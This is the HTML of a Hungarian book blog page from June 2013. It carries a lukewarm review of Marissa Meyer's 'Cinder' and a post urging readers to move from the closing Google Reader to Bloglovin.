<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=1549024909054584663&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1549024909054584663&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1549024909054584663&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1549024909054584663&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1549024909054584663&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=1549024909054584663&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2013' rel='tag'>2013</a>,
<a href='https://azajtom.blogspot.com/search/label/krimi%2Fthriller' rel='tag'>krimi/thriller</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 27., csütörtök</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_4Sr_2FbX9cEEXFU4Tlafmzx5-Njs8utHJCen8iumNu22iZfb1GT13_JC35TxHldByjkV0775f7Q-vMLmAHerdGu2hxpZ4CHlEQgnzp4v2vVG1zzVO_A-px65UMLrJcyIfOMAw7-pWJBr/s72-c/Cinder.jpg",'Marissa Meyer: Cinder'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html&title=Marissa Meyer: Cinder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html&title=Marissa Meyer: Cinder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html&title=Marissa Meyer: Cinder' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_4Sr_2FbX9cEEXFU4Tlafmzx5-Njs8utHJCen8iumNu22iZfb1GT13_JC35TxHldByjkV0775f7Q-vMLmAHerdGu2hxpZ4CHlEQgnzp4v2vVG1zzVO_A-px65UMLrJcyIfOMAw7-pWJBr/s1600/Cinder.jpg&description=  Csupa jót olvastam megjelenése óta a könyvről, a moly on is jelenleg 94%-os 102 értékelésből. Így tán joggal számítottam arra, hogy én is ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html'>
Marissa Meyer: Cinder
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-27T17:38:00+02:00'>június 27, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary5968178740149500912'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_4Sr_2FbX9cEEXFU4Tlafmzx5-Njs8utHJCen8iumNu22iZfb1GT13_JC35TxHldByjkV0775f7Q-vMLmAHerdGu2hxpZ4CHlEQgnzp4v2vVG1zzVO_A-px65UMLrJcyIfOMAw7-pWJBr/s1600/Cinder.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_4Sr_2FbX9cEEXFU4Tlafmzx5-Njs8utHJCen8iumNu22iZfb1GT13_JC35TxHldByjkV0775f7Q-vMLmAHerdGu2hxpZ4CHlEQgnzp4v2vVG1zzVO_A-px65UMLrJcyIfOMAw7-pWJBr/s1600/Cinder.jpg" width="208" /></a></div>
Csupa jót olvastam megjelenése óta a könyvről, a <a href="http://moly.hu/">moly</a>on is jelenleg 94%-os 102 értékelésből. Így tán joggal számítottam arra, hogy én is odáig leszek érte. Még a karácsonyi listámra is felkerült, de kész szerencse, hogy végül nem ezt kaptam, mert nem dobtam el az agyamat tőle.<br />
<br />
<i>"Az év ifjúsági bestsellere"</i>, olvasható a könyv borítóján. Hm.<br />
No, miről is szól? Megfordítom a könyvet, fülszöveg, megakad a szemem ezeken: <b>Hamupipőke, Terminátor, Star Wars</b>. Ó anyám, mi lesz ebből?!<br />
Hát lényegében az, hogy van egy 16 éves kiborg lányunk<span style="font-size: x-small;"> (Terminátor, de azért egyáltalán nem Schwarzeneggeresen, vagyis ne képzeljetek el a csaj kezében fegyvert, hogy aztán ő lesz a halálosztó) -Cinder-</span>, és akkor jöjjön a Hamupipőkés rész. Meghaltak a szülei <span style="font-size: x-small;">(igen, most kérdezhetitek, hogy egy kiborgnak hogy lehetnek szülei, nem megyek bele, ha kíváncsiak vagytok rá, olvassátok el a könyvet)</span>, egy új családhoz kerül, ahol az apuka meghal, anyuka neveli 2 lánytestvérével, szóval ő a mostoha árva, akit kizsigerelnek, dolgozhat látástól Mikulásig. Új-Pekingben vagyunk <span style="font-size: x-small;">(vagyis persze a jövőben, 126 évvel a negyedik világháború után, de ne kérdezzétek mikor volt az, mert fogalmam sincs már)</span>, ahol császári bált rendeznek és ott lesz a haldokló császár fia is, akiért minden lány odáig van.<br />
Miért is haldoklik a császár? A pestis felütötte a fejét, tizedeli a népet rendesen, és hát ő is megfertőződött.<br />
De ott tartottam, hogy bál. Mindenki erre készül, de Cinder nem. Viszont megismerkedik a herceggel, mert a lány szerelő és a 19 éves fiú hozzá viszi el a robotját, hogy szerelje már meg. A lány megtetszik neki, elhívja a bálba, de Cinder nem meri neki elárulni, hogy egy kiborg, így visszautasítja őt. Aztán megfertőződik a húga, a mostohaanyja meg "eladja őt" kísérleti alanynak. És innentől kezdődnek a furcsaságok. ...<br />
<br />
<b>Bájos, aranyos, nagyon modern ifjúsági regény, de semmi extra.</b> Olvastam, hümmögtem közben, de <b>nem szórakoztatott, elálmosított </b>és csalódott is voltam. <i>Ez az a könyv, amit annyira vártam?</i> Egyszerűen nem tudok róla azon kívül mást írni, hogy aranyos volt és ennyi. Nekem kevés volt, meg ráadásul valahogy fura is. Kiborgok, meg Holdbéli királynő, ráadásul pestis is ... nem-nem, nekem valahogy nem. Egyszer elolvastam, de igazából csak azért nem hagytam félbe, mert bennem volt, hogy mennyire vágytam erre a könyvre.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrjSktM_HQm47dZvGTrD0MJyD_ZeN3tGRij9m-qJ64o9cILML2dxlgnSds1YlpolNLYn5WbPKrFM-aGQwNO_4Dq8ZMmN-UIUs2iTR_awXQ6dA-b08hY6fuj-Ek04evH4Jlm13tzqxlHYre/s1600/001.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrjSktM_HQm47dZvGTrD0MJyD_ZeN3tGRij9m-qJ64o9cILML2dxlgnSds1YlpolNLYn5WbPKrFM-aGQwNO_4Dq8ZMmN-UIUs2iTR_awXQ6dA-b08hY6fuj-Ek04evH4Jlm13tzqxlHYre/s1600/001.jpg" width="110" /></a></div>
Amúgy egy sorozatról van szó, aminek a második része a <i>Scarlet</i> idén jelent meg angolul <span style="font-size: x-small;">(magyarul is várható)</span> és a <i>Piroska és a farkas</i>t dolgozza fel. A<i> Cress</i> jövőre várható angolul <span style="font-size: x-small;">(ha jól vettem ki, akkor Aranyhajas lesz)</span>, a <i>Winter</i> 2015-ben <span style="font-size: x-small;">(Hófehérkés)</span>. Egyelőre nem tudom kíváncsi vagyok-e a többi részre.<span style="font-size: x-small;"> :oS</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLsHI5S_rZ8uzqzBrXzIMohnQ2-h5Lw9I1X-tYxj5SlJTwBU7Mv_23VTcvYsC8Xk-oqJY9ma6ZKmHwn5Cohp5JDMXcDkY1Fa8KKCRzrEaNtJfhmlq_t5v_HPrqrlRRSn7S8BpomSXNhLjr/s1600/logo.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLsHI5S_rZ8uzqzBrXzIMohnQ2-h5Lw9I1X-tYxj5SlJTwBU7Mv_23VTcvYsC8Xk-oqJY9ma6ZKmHwn5Cohp5JDMXcDkY1Fa8KKCRzrEaNtJfhmlq_t5v_HPrqrlRRSn7S8BpomSXNhLjr/s1600/logo.png" /></a></div>
<span style="font-size: x-small;">Eredeti címe: Cinder (2012.)</span><br />
<span style="font-size: x-small;">Kiadta: Alexandra Kiadó (2012.)</span><br />
<span style="font-size: x-small;">Oldalszám: 432</span><br />
<span style="font-size: x-small;">Ára: 3499</span><br />
<span style="font-size: x-small;">Sorozat: Holdbéli krónikák #1</span><br />
<span style="font-size: x-small;">Forrás: kölcsön kapott</span><br />
<span style="font-size: x-small;">Értékelésem:</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAkj5h1ciF1KM7cniXW9tLy2jqaPKt0ap-FwRmFOFTEehYHFDQYt4W4AkbLiz9tkOLQfCjq495gXwvJUR8DcxNnbD0E-9JzXNDd5nWFGnbFNbeiTwXpnsiZhiQYwvEr17hM2VKiWNn5Mm4/s1600/3+csillag.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAkj5h1ciF1KM7cniXW9tLy2jqaPKt0ap-FwRmFOFTEehYHFDQYt4W4AkbLiz9tkOLQfCjq495gXwvJUR8DcxNnbD0E-9JzXNDd5nWFGnbFNbeiTwXpnsiZhiQYwvEr17hM2VKiWNn5Mm4/s1600/3+csillag.jpg" /></a></div>
</div>
<script type='text/javascript'>createSnippet("summary5968178740149500912");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-27T17:38:00+02:00'>június 27, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/marissa-meyer-cinder.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=5968178740149500912&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5968178740149500912&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5968178740149500912&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5968178740149500912&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5968178740149500912&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5968178740149500912&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2013' rel='tag'>2013</a>,
<a href='https://azajtom.blogspot.com/search/label/sci-fi' rel='tag'>sci-fi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO8bIWrX6YyxMMeSLYWmH9o9C_pk1iOsppmEPmzu96_aWIXZbdyWd_zTtxsgqqN55CGRy-tUCWahGR9KwwUXLEpyGgqvt1WMBwdwb6zA3mEXxTiSl9X7iR0Gy69_PPNx6ec74EzPXnJhTq/s72-c/4.jpg",'3 nap múlva megszűnik a Google Reader!'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html&title=3 nap múlva megszűnik a Google Reader!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html&title=3 nap múlva megszűnik a Google Reader!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html&title=3 nap múlva megszűnik a Google Reader!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO8bIWrX6YyxMMeSLYWmH9o9C_pk1iOsppmEPmzu96_aWIXZbdyWd_zTtxsgqqN55CGRy-tUCWahGR9KwwUXLEpyGgqvt1WMBwdwb6zA3mEXxTiSl9X7iR0Gy69_PPNx6ec74EzPXnJhTq/s1600/4.jpg&description=  Pár nappal ezelőtt már belefutottam az  Urban: Eve  blogon a hírbe, hogy megszűnik a Google Reader, ha nem akarja valaki elveszíteni a ren...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html'>
3 nap múlva megszűnik a Google Reader!
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-27T08:50:00+02:00'>június 27, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html#comment-form' onclick=''>
4 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary488392232797828353'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO8bIWrX6YyxMMeSLYWmH9o9C_pk1iOsppmEPmzu96_aWIXZbdyWd_zTtxsgqqN55CGRy-tUCWahGR9KwwUXLEpyGgqvt1WMBwdwb6zA3mEXxTiSl9X7iR0Gy69_PPNx6ec74EzPXnJhTq/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO8bIWrX6YyxMMeSLYWmH9o9C_pk1iOsppmEPmzu96_aWIXZbdyWd_zTtxsgqqN55CGRy-tUCWahGR9KwwUXLEpyGgqvt1WMBwdwb6zA3mEXxTiSl9X7iR0Gy69_PPNx6ec74EzPXnJhTq/s1600/4.jpg" width="200" /></a></div>
Pár nappal ezelőtt már belefutottam az<a href="http://www.urban-eve.hu/2013/06/21/emlekezteto-9-nap-es-megszunik-a-google-reader/"> Urban: Eve</a> blogon a hírbe, hogy megszűnik a Google Reader, ha nem akarja valaki elveszíteni a rendszeresen követett oldalait, akkor még időben mentsen ki onnan mindent. Elolvastam a bejegyzést, de nem is foglalkoztam vele, el is felejtődött. Aztán tegnap a molyon újra felbukkant a hír, gyorsan utánaolvastam, hogy mégis mikor várható a megszűnés, szóval készüljetek: 3 nap és megszűnik az olvasó!<br />
<br />
A <b>bloglovin.com</b>-ot ajánlom a figyelmetekbe, ahová egyszerűen és gyorsan át tudjátok konvertálni a jelenleg még a Google Readerben olvasott blogjaitokat. Pár kattintás és onnantól kezdve ha kíváncsiak vagytok a friss bejegyzésekre, erre az oldalra kell majd felmennetek, ahol ugyanúgy listában láthatjátok majd a frisseket, mint a Reader esetében is.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKOeJ69eEWspmTQD3NFyPQXNKI5o0VWVb18h5jFS279UVFb7rx-HJY4yp6cCDvn76GQ-Q5a8pHYnEux1NbTAyy2wMSmbpXi4Ewl3VpEchinI7CaGP0o0SENPqma6YbaFPArpkNJdg8CcHL/s1600/6.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="278" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKOeJ69eEWspmTQD3NFyPQXNKI5o0VWVb18h5jFS279UVFb7rx-HJY4yp6cCDvn76GQ-Q5a8pHYnEux1NbTAyy2wMSmbpXi4Ewl3VpEchinI7CaGP0o0SENPqma6YbaFPArpkNJdg8CcHL/s1600/6.JPG" width="320" /></a></div>
<br />
Könnyebb kezelni, egyszerűbb és szerintem szebb is, mint a Feedly.<span style="font-size: x-small;"> (Igen, kipróbáltam azt is.)</span> És másrészt már csak amiatt is a bloglovint ajánlom, mert annak a buttonját ki tudom tenni az oldalra. <span style="font-size: x-small;">;o)</span><br />
<br />
Ha követni szeretnéd továbbra is a <i>Könyvesem</i> blogot, akkor<br />
<ul>
<li>vagy like-olj a Facebookon, ha eddig nem tetted meg, ott is linkelem a friss bejegyzéseket &#9658; megteheted<a href="https://www.facebook.com/pages/K%C3%B6nyvesem/143254365729241"> ITT</a></li>
<li>vagy pedig regisztrálj a bloglovinra. A követésért kattints a gombra!</li>
</ul>
<br />
<center>
<a href="http://www.bloglovin.com/en/blog/4014550" title="Follow Könyvesem on Bloglovin"><img alt="Follow on Bloglovin" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ux-Ua8z33ebU5KXjcpF5QBPKmS3fMJNuzsE1aQ1aaQQSuilnbrrPB895HKxp8BVNwpqZbkxDH9ZObBF0mmiYwuz5bbqqfYB973tmLYCz-l1JZmZ5iJwwOEGfmV_US_8qwshQ=s0-d"></a></center>
<br />
Ne feledjétek, július elsejével megszűnik a Google Reader! Ha addig nem váltasz, eltűnik minden követett blogod a listádról!</div>
<script type='text/javascript'>createSnippet("summary488392232797828353");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-27T08:50:00+02:00'>június 27, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/3-nap-mulva-megszunik-google-reader.html#comment-form' onclick=''>
4 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=488392232797828353&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=488392232797828353&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=488392232797828353&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=488392232797828353&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=488392232797828353&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=488392232797828353&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s' rel='tag'>pötyögés</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 26., szerda</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPEwDHnorzMinVIzqCXZjQxx2nvz0PbmdaiXm3r52-AHTGDKagUssh9PD7xJuAuS1HMXyPgsFodEtlWOe59PlfRq94_T_246K17DDNuD7nmE6HVY22wIBhtjaUujqAb01OQ26yRYzRxL-R/s72-c/2.jpg",'"Waiting On" Wednesday (61.)- Várólistára ...'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html&title="Waiting On" Wednesday (61.)- Várólistára ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
